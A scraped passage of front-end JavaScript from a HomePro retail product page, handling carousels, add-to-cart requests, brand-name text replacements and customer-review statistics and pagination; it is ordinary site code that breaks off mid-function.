    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1011209";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'ZjVjZmE3NmRkNTg1MDczNjMyZGM3Njc2ZWUxNzA3ZGUyN2NmNmYyNjVmNzI5NmMyNDk5ZjQ3OWVlYzk2ZWIyMjAzNDUxZDNhMGUxOGQwZjU2MmJhNTA0MDViNTE3ZDJh');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1011209-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1011209;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initRating()
	});

	function initRating() {
		getStatistics(partnumber);
		getReviews(partnumber, 6, 0, reviewCorrentFilter);
		reviewDataBackup["partnumber"] = partnumber;
	}

	var reviewCorrentFilter = "reviewTotal";
	function initFilterReview() {
		$('.review-filter-btn').dropdown();

		$('.review-filter-item').click(function() {
			let filter = $(this).attr("data-filter");
			if (reviewCorrentFilter != filter) {
				reviewCorrentFilter = filter;
				changeFilterReview(filter);
			}
		});

		if (reviewDataBackup.reviewInfo.rate5 == 0) $('.review-filter-5').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate4 == 0) $('.review-filter-4').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate3 == 0) $('.review-filter-3').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate2 == 0) $('.review-filter-2').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate1 == 0) $('.review-filter-1').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withDetail == 0) $('.review-filter-detail').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withImage == 0) $('.review-filter-image').addClass('disabled');
	}

	function changeFilterReview(filter) {
		reviewCurrentPage = 1;
		reviewTotalPage = reviewDataBackup.reviewInfo[filter];
		$('#product-review-pagination-main').html('');
		initReviewsPage(reviewTotalPage);

		reviewItemCount = 0;
		$('.review-section').html('');
		fetchMoreReviews();
	}

	function getStatistics(partnumber) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?action=getStatistics&partnumber=" + partnumber,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					initReviewsStatistics(obj.reviewInfo);
					initReviewsPage(obj.reviewInfo.reviewTotal);
					reviewDataBackup.reviewInfo = obj.reviewInfo;
					initFilterReview();
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});

		$('.prd-review div, .prd-review span').click(function() {
			reviewSmoothScroll('.review-wrap');
		});
	}

	function initReviewsStatistics(reviewInfo) {
		$('#total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});

		$('#avg-rating, .total-avg-art-span').text((reviewInfo.rateAvg).toFixed(1));

		if (reviewInfo.reviewTotal > 9999) {
			let total = reviewInfo.reviewTotal;
			total = total / 1000;
			total = total.toFixed(2);
			$('.total-review-art').text(total  + "K");
			$('#total-review').text("(" + total  + "K รีวิว)");
		} else {
			internationalNumberFormat = new Intl.NumberFormat('en-US');
			$('.total-review-art').text(internationalNumberFormat.format(reviewInfo.reviewTotal));
			$('#total-review').text('(' + internationalNumberFormat.format(reviewInfo.reviewTotal) + ' รีวิว)');
		}

		$('.total-avg-art-span-divide').text('/5');

		$('#five-total-review').text( reviewInfo.rate5);
		$('#four-total-review').text( reviewInfo.rate4);
		$('#three-total-review').text( reviewInfo.rate3);
		$('#two-total-review').text( reviewInfo.rate2);
		$('#one-total-review').text(reviewInfo.rate1);

		$('#five-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate5
		});
		$('#four-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate4
		});
		$('#three-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate3
		});
		$('#two-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate2
		});
		$('#one-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate1
		});

		$('.rating-star-list').rating();

		$('#total-rating, .total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});
	}

	var reviewTotalPage = 0;
	function initReviewsPage (totalReview) {
		reviewTotalPage = Math.ceil(totalReview / 6);

		if (reviewTotalPage > 1) {
			createPaginationReviews();
			$('#product-review-pagination').show();
		}
	}

	function createPaginationReviews() {
		let div = $('<div></div>').addClass('review-pagination review-page-main');
		let pev = $('<a></a>').html('<i class="la la-angle-left"></i>').attr('onclick', "setReviewPage('pev')").attr('id','review-pev-page').hide();
		let next = $('<a></a>').html('<i class="la la-angle-right"></i>').attr('onclick', "setReviewPage('next')").attr('id','review-next-page');
		div.append(pev);
		if (reviewTotalPage < 7) {
			for (let i = 1; i <= reviewTotalPage; i++) {
				let a = $('<a></a>').text(i).attr('onclick', 'setReviewPage(' + i + ')').attr('id','review-p-btn-' + i);
				if (i==1) a.addClass('active');
				div.append(a);
			}
		} else {
			let a1 = $('<a></a>').text('1').attr('onclick', 'setReviewPage(1)').addClass('active').attr('id', 'review-p-btn-1');
			let to1 = $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to1').hide();
			let a2 = $('<a></a>').attr('onclick', 'setReviewPage(2)').addClass('review-p-c1').text('2').attr('id', 'review-p-btn-2');
			let a3 = $('<a></a>').attr('onclick', 'setReviewPage(3)').addClass('review-p-c2').text('3').attr('id', 'review-p-btn-3');
			let a4 = $('<a></a>').attr('onclick', 'setReviewPage(4)').addClass('review-p-c3').text('4').attr('id', 'review-p-btn-4');
			let to2= $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to2');
			let a5 = $('<a></a>').text(reviewTotalPage).attr('onclick', 'setReviewPage(' + reviewTotalPage + ')').attr('id', 'review-p-btn-' + reviewTotalPage);

			div.append(a1);
			div.append(to1);
			div.append(a2);
			div.append(a3);
			div.append(a4);
			div.append(to2);
			div.append(a5);
		}
		div.append(next);
		$('#product-review-pagination-main').append(div);
	}

	var reviewCurrentPage = 1;
	function setReviewPage(toPage) {
		if (toPage != reviewCurrentPage) {
			$('.review-page-main a').removeClass('active');

			if (toPage == "next") reviewCurrentPage += 1;
			else if (toPage == "pev") reviewCurrentPage -= 1;
			else reviewCurrentPage = toPage;

			if (reviewCurrentPage > 1 && reviewCurrentPage < reviewTotalPage) {
				$('#review-next-page, #review-pev-page').show();
			}

			if (reviewCurrentPage >= 3 && reviewCurrentPage < reviewTotalPage-1) {
				let a1 = reviewCurrentPage - 1;
				let a2 = reviewCurrentPage;
				let a3 = reviewCurrentPage + 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
			} else if (reviewCurrentPage == 1) {
				let a1 = reviewCurrentPage + 1;
				let a2 = reviewCurrentPage + 2;
				let a3 = reviewCurrentPage + 3;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').show();
				$('#review-pev-page').hide();
			} else if (reviewCurrentPage == reviewTotalPage) {
				let a1 = reviewCurrentPage - 3;
				let a2 = reviewCurrentPage - 2;
				let a3 = reviewCurrentPage - 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').hide();
				$('#review-pev-page').show();
			}

